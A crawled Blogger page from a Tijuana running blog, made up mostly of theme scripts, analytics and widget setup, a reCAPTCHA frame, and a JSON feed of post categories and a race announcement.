{$(_0x300d[727])[_0x300d[441]](function(_0x662bx10){_0x662bx10[_0x300d[726]](),_0x662bxa2[_0x300d[693]](_0x300d[723])}),$(_0x300d[725])[_0x300d[724]]({repeat:!1,offset:-100,callbackFunction:function(){_0x662bxa2[_0x300d[533]](_0x300d[723])},scrollHorizontal:!1})};$(_0x300d[729])[_0x300d[445]](_0x300d[728]);});$(_0x300d[730])[_0x300d[239]](DefaultConfig[_0x300d[470]]);$(_0x300d[731])[_0x300d[239]](DefaultConfig[_0x300d[539]]);$(_0x300d[733])[_0x300d[239]](DefaultConfig[_0x300d[732]]);$(_0x300d[736])[_0x300d[145]](_0x300d[734],DefaultConfig[_0x300d[735]]);


//]]>
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-78317614-1', 'auto');
  ga('send', 'pageview');

</script>
</div><!-- end mtl-main-page-wrap -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4HxPfyD7NBDXIVzB7yNa2OHCvNkQ:1765135262273';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d8893749381333537711','//www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html','8893749381333537711');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8893749381333537711', 'title': 'Yo tambi\xe9n corro en Tijuana', 'url': 'http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html', 'canonicalUrl': 'http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html', 'homepageUrl': 'http://www.yotambiencorroentijuana.com/', 'searchUrl': 'http://www.yotambiencorroentijuana.com/search', 'canonicalHomepageUrl': 'http://www.yotambiencorroentijuana.com/', 'blogspotFaviconUrl': 'http://www.yotambiencorroentijuana.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - Atom\x22 href\x3d\x22http://www.yotambiencorroentijuana.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - RSS\x22 href\x3d\x22http://www.yotambiencorroentijuana.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/8893749381333537711/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yo tambi\xe9n corro en Tijuana - Atom\x22 href\x3d\x22http://www.yotambiencorroentijuana.com/feeds/7605562835309430694/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5516335626718762', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7605562835309430694', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/s72-c/_DSC9202-Editar.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/s640/_DSC9202-Editar.jpg', 'pageName': '12va. Carrera Atl\xe9tica Conalep II 5K - S\xe1bado 29 de Abril del 2017.', 'pageTitle': 'Yo tambi\xe9n corro en Tijuana: 12va. Carrera Atl\xe9tica Conalep II 5K - S\xe1bado 29 de Abril del 2017.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '12va. Carrera Atl\xe9tica Conalep II 5K - S\xe1bado 29 de Abril del 2017.', 'description': ' Alexis Verdugo y Andrea Jarillo ganan la Conalep 5K  Tijuana, .B.C.- M\xe1s de mil 500 estudiantes y solo alrededor de 100 corredores habitual...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvvTkNIcQnlFpCYq08nKIuWPcu8MqQlIhZc-e-n8Olcmqlp-kZa1-2Av6Tls-Yd23d_r4MxjwgX2ndRL3kOtQk21hzjp4yGdK5PkggGnQ_KH5Y1p4iJuuSWnfteF3Fh1R5wy1NCb-omzit/s640/_DSC9202-Editar.jpg', 'url': 'http://www.yotambiencorroentijuana.com/2017/05/12va-carrera-atletica-conalep-ii-5k.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7605562835309430694}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-nav-top', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'social-bar-wrapper', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'site-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'header-ads-wrap', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'menu-main', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'mtl-sub-menu-col-2', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'mtl-sub-menu-col-3', document.getElementById('PageList1'), {'title': 'Page Layouts', 'links': [{'isCurrentPage': false, 'href': 'http://www.yotambiencorroentijuana.com/', 'title': 'P\xe1gina principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'side-dock-wrap', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'home-layout-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'home-layout-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'home-layout-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label8', 'home-layout-1', document.getElementById('Label8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-layout-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'home-layout-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'home-layout-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'home-layout-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'mtl-main-content', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML600', 'mtl-main-content', document.getElementById('HTML600'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mtl-main-content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML400', 'mtl-main-content', document.getElementById('HTML400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'mtl-main-content', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'home-layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'home-layout-3', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'home-layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-widget-area-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-widget-area-1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Formulario de contacto', 'blogId': '8893749381333537711', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6ozM3d68aorXCPgCHRa8RvJPp-Xw:1765135262274', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-widget-area-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-widget-area-2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-widget-area-2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-widget-area-3', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-widget-area-3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-widget-area-3', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'home-layout-4', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-col-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-col-2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer-col-3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-col-3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'author_bio', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm100', 'contact', document.getElementById('ContactForm100'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contact us', 'blogId': '8893749381333537711', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6ozM3d68aorXCPgCHRa8RvJPp-Xw:1765135262274', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dWYlkuY0nykRpneo9dkkFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765135264455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.yotambiencorroentijuana.com/feeds/posts/default/-/Noticias%20Locales?published&alt=json-in-script&max-results=8&callback=jQuery111208334866619356065_1765135259306&_=1765135259307
body_size: 14349
content:
// API callback
jQuery111208334866619356065_1765135259306({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711"},"updated":{"$t":"2025-05-18T15:59:36.897-07:00"},"category":[{"term":"Convocatorias"},{"term":"Noticias Locales"},{"term":"Carreras Pedestres"},{"term":"news"},{"term":"Pista y Campo"},{"term":"Columnas"},{"term":"Columna Frontera"},{"term":"Noticias Internacionales"},{"term":"Noticias Locales 2015"},{"term":"Carreras Pedestres 2015"},{"term":"Carreras Pedestres 2014"},{"term":"Noticias Locales 2014"},{"term":"Carreras Pedestres 2013"},{"term":"Carreras Pedestres 2011"},{"term":"Carreras Pedestres 2012"},{"term":"Entrevistas"},{"term":"Eventos Pista y Campo 2014"},{"term":"Eventos Pista y Campo 2015"},{"term":"Eventos Pista y Campo 2013"},{"term":"Eventos Pista y Campo 2011"},{"term":"Eventos Pista y Campo 2012"},{"term":"Noticias Nacionales"},{"term":"Noticias Locales 2013"},{"term":"estadisticas"},{"term":"Qué está pasando en el Atletismo Local?"},{"term":"Carreras Pedestres 2010"},{"term":"Noticias Locales 2012"},{"term":"Vídeos"},{"term":"Experiencias Personales"},{"term":"Noticias Internacionales 2015"},{"term":"Noticias Locales 2011"},{"term":"Resultados"},{"term":"Noticias Internacionales 2014"},{"term":"Mente sana para un cuerpo rápido"},{"term":"Carreras Pedestres 2015 Noviembre"},{"term":"Apuntes"},{"term":"Carreras Pedestres 2014 Octubre"},{"term":"Carreras Pedestres 2015 Mayo"},{"term":"Carreras Pedestres 2015 Septiembre"},{"term":"Eventos Pista y Campo 2015 Mayo"},{"term":"Noticias Nacionales 2014"},{"term":"Noticias Internacionales 2011"},{"term":"Noticias Internacionales 2013"},{"term":"Carreras Pedestres 2014 Junio"},{"term":"Eventos Pista y Campo 2011 Noviembre"},{"term":"Eventos Pista y Campo 2014 Mayo"},{"term":"Noticias Nacionales 2013"},{"term":"Calendarios Pedestres"},{"term":"Carreras Pedestres 2014 Noviembre"},{"term":"Carreras Pedestres 2015 Agosto"},{"term":"Carreras Pedestres 2015 Octubre"},{"term":"Estadisticas 2010"},{"term":"Eventos Pista y Campo 2011 Mayo"},{"term":"Eventos Pista y Campo 2012 Mayo"},{"term":"Eventos Pista y Campo 2013 Mayo"},{"term":"Eventos Pista y Campo 2014 Noviembre"},{"term":"Carreras Pedestres 2011 Julio"},{"term":"Carreras Pedestres 2011 Mayo"},{"term":"Carreras Pedestres 2012 Octubre"},{"term":"Carreras Pedestres 2013 Junio"},{"term":"Carreras Pedestres 2013 Octubre"},{"term":"Carreras Pedestres 2014 Agosto"},{"term":"Carreras Pedestres 2014 Septiembre"},{"term":"Estadisticas 2014"},{"term":"Estadísticas 2011"},{"term":"Noticias Locales 2010"},{"term":"Carreras Pedestres 2014 Julio"},{"term":"Carreras Pedestres 2014 Mayo"},{"term":"Carreras Pedestres 2015 Marzo"},{"term":"Estadisticas 2015"},{"term":"Eventos Pista y Campo 2015 Marzo"},{"term":"Carreras Pedestres 2011 Octubre"},{"term":"Carreras Pedestres 2013 Septiembre"},{"term":"Carreras Pedestres 2014 Abril"},{"term":"Carreras Pedestres 2014 Marzo"},{"term":"Estadisticas 2012"},{"term":"Estadisticas 2016"},{"term":"Galerías"},{"term":"estadísticas"},{"term":"Carreras Pedestres 2010 Agosto"},{"term":"Carreras Pedestres 2011 Diciembre"},{"term":"Carreras Pedestres 2012 Julio"},{"term":"Carreras Pedestres 2012 Junio"},{"term":"Carreras Pedestres 2013 Agosto"},{"term":"Carreras Pedestres 2013 Noviembre"},{"term":"Carreras Pedestres 2014 Diciembre"},{"term":"Carreras Pedestres 2015 Julio"},{"term":"Carreras Pedestres 2015 Junio"},{"term":"Estadisticas 2013"},{"term":"Eventos Pista y Campo 2012 Abril"},{"term":"Eventos Pista y Campo 2012 Febrero"},{"term":"Eventos Pista y Campo 2014 Marzo"},{"term":"Eventos Pista y Campo 2015 Abril"},{"term":"Eventos Pista y Campo 2015 Enero"},{"term":"Eventos Pista y Campo 2015 Junio"},{"term":"Belleza Y Kilómetros"},{"term":"Carreras Pedestres 2011 Abril"},{"term":"Carreras Pedestres 2011 Junio"},{"term":"Carreras Pedestres 2011 Septiembre"},{"term":"Carreras Pedestres 2012 Mayo"},{"term":"Carreras Pedestres 2012 Septiembre"},{"term":"Carreras Pedestres 2013 Julio"},{"term":"Eventos Pista y Campo 2012 Enero"},{"term":"Eventos Pista y Campo 2012 Marzo"},{"term":"Eventos Pista y Campo 2012 Noviembre"},{"term":"Eventos Pista y Campo 2013 Febrero"},{"term":"Eventos Pista y Campo 2013 Julio"},{"term":"Eventos Pista y Campo 2013 Marzo"},{"term":"Eventos Pista y Campo 2013 Noviembre"},{"term":"Eventos Pista y Campo 2014 Abril"},{"term":"Carreras Pedestres 2010 Diciembre"},{"term":"Carreras Pedestres 2010 Octubre"},{"term":"Carreras Pedestres 2011 Agosto"},{"term":"Carreras Pedestres 2012 Agosto"},{"term":"Carreras Pedestres 2012 Diciembre"},{"term":"Carreras Pedestres 2013 Abril"},{"term":"Carreras Pedestres 2013 Diciembre"},{"term":"Carreras Pedestres 2013 Febrero"},{"term":"Carreras Pedestres 2013 Mayo"},{"term":"Carreras Pedestres 2015 Diciembre"},{"term":"Carreras Pedestres 2015 Febrero"},{"term":"Estadísticas 2013"},{"term":"Eventos Pista y Campo 2011 Enero"},{"term":"Eventos Pista y Campo 2011 Febrero"},{"term":"Eventos Pista y Campo 2011 Marzo"},{"term":"Eventos Pista y Campo 2013 Abril"},{"term":"Eventos Pista y Campo 2013 Octubre"},{"term":"Eventos Pista y Campo 2014 Agosto"},{"term":"Eventos Pista y Campo 2014 Enero"},{"term":"anuncio"},{"term":"Carreras Pedestres 2010 Mayo"},{"term":"Carreras Pedestres 2011 Marzo"},{"term":"Carreras Pedestres 2012 Noviembre"},{"term":"Carreras Pedestres 2013 Marzo"},{"term":"Carreras Pedestres 2014 Febrero"},{"term":"Carreras Pedestres 2015 Abril"},{"term":"Carreras Pedestres 2015 Enero"},{"term":"Estadisticas 2013."},{"term":"Eventos Pista y Campo 2011 Octubre"},{"term":"Eventos Pista y Campo 2012 Octubre"},{"term":"Eventos Pista y Campo 2013 Enero"},{"term":"Eventos Pista y Campo 2013 Enero."},{"term":"Eventos Pista y Campo 2015 Febrero"},{"term":"Levántate y corre"},{"term":"Noticias Locales 2016"},{"term":"Noticias Nacionales 2011"},{"term":"Un Kilómetro con"},{"term":"Carreras Pedestres 2010 Septiembre"},{"term":"Carreras Pedestres 2011 Enero"},{"term":"Carreras Pedestres 2011 Noviembre"},{"term":"Carreras Pedestres 2012 Abril"},{"term":"Carreras Pedestres 2012 Febrero"},{"term":"Carreras Pedestres 2012 Marzo"},{"term":"Carreras Pedestres 2014 Enero"},{"term":"Eventos Pista y Campo 2010"},{"term":"Eventos Pista y Campo 2011 Agosto"},{"term":"Eventos Pista y Campo 2011 Junio"},{"term":"Eventos Pista y Campo 2011 Septiembre"},{"term":"Eventos Pista y Campo 2013 Junio"},{"term":"Eventos Pista y Campo 2014 Febrero"},{"term":"Eventos Pista y Campo 2014 Julio"},{"term":"Eventos Pista y Campo 2014 Junio"},{"term":"Eventos Pista y Campo 2015 Julio"},{"term":"Eventos Pista y Campo 2015 Octubre"},{"term":"Noticias Internacionales 2010"},{"term":"Noticias Internacionales 2012"},{"term":"Peliculas"},{"term":"Calendarios"},{"term":"Carreras Pedestres 2010 Julio"},{"term":"Carreras Pedestres 2010 Noviembre"},{"term":"Carreras Pedestres 2011 Febrero"},{"term":"Carreras Pedestres 2012 Enero"},{"term":"Carreras Pedestres 2013 Enero"},{"term":"EntrevistasNoticias Locales"},{"term":"Eventos Pista y Campo 2011 Abril"},{"term":"Eventos Pista y Campo 2012 Agosto"},{"term":"Eventos Pista y Campo 2012 Junio"},{"term":"Eventos Pista y Campo 2013 Septiembre"},{"term":"Eventos Pista y Campo 2014 Septiembre"},{"term":"Eventos Pista y Campo 2015 Noviembre"},{"term":"Noticias Nacionales 2010"},{"term":"Nutrición"},{"term":"n"},{"term":"obesity"},{"term":"COLUMNAS 2013"},{"term":"Calendarios 2016"},{"term":"Carreras Pedestres 2010 Junio"},{"term":"Carreras Pedestres 2016"},{"term":"Carreras Pedestres 2016 Enero"},{"term":"Eventos Pista y Campo 2011 Julio"},{"term":"Eventos Pista y Campo 2012 Diciembre"},{"term":"Eventos Pista y Campo 2012 Septiembre"},{"term":"Eventos Pista y Campo 2014 Octubre"},{"term":"Eventos Pista y Campo 2015 Agosto"},{"term":"Eventos Pista y Campo 2015 Septiembre"},{"term":"Noticias Nacionales 2012"},{"term":"Noticias Nacionales 2015"},{"term":"Noticias Tokio 2021"},{"term":"Resultados Carreras Pedestres 2013"},{"term":"Resultados Eventos Pista y Campo 2013"},{"term":"pis"},{"term":"pista  y campo"},{"term":"pista y campo 2015 Mayo"},{"term":"pista y campo 2016"}],"title":{"type":"text","$t":"Yo también corro en Tijuana"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.yotambiencorroentijuana.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/-\/Noticias+Locales?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.yotambiencorroentijuana.com\/search\/label\/Noticias%20Locales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8893749381333537711\/posts\/default\/-\/Noticias+Locales\/-\/Noticias+Locales?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09878856951195577509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1293"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8893749381333537711.post-943204816663642927"},"published":{"$t":"2025-05-18T15:53:00.000-07:00"},"updated":{"$t":"2025-05-18T15:59:36.807-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias Locales"}],"title":{"type":"text","$t":"Proximamente 10ma Carrera Atletica Yo tambien corro en Tijuana 10k"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-9415e976-7fff-91f7-233a-cd2dc79f3ab5\"\u003E\u003Ch1 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmD-vGSPkOrh6sOpV4sMFCewyp4FL9xgOId4d3-Tl8Zr8ibiQJteKLEDHikvGtHqfbCQ1iSm7VSIkw_4H50KngC2HzEGfcEwIQ3M8sUNF7pd0rtCZLKHBttdfbIe11Xu-tvBkX2Jmu9fmijC_a_nW8eqMPI4nQ0oDEqh7sox9dRRZL46sJ_r9vzRydJs\/s2048\/ANIVERSARIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1858\" data-original-width=\"2048\" height=\"363\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZmD-vGSPkOrh6sOpV4sMFCewyp4FL9xgOId4d3-Tl8Zr8ibiQJteKLEDHikvGtHqfbCQ1iSm7VSIkw_4H50KngC2HzEGfcEwIQ3M8sUNF7pd0rtCZLKHBttdfbIe11Xu-tvBkX2Jmu9fmijC_a_nW8eqMPI4nQ0oDEqh7sox9dRRZL46sJ_r9vzRydJs\/w400-h363\/ANIVERSARIO.jpg\" width=\"400\" 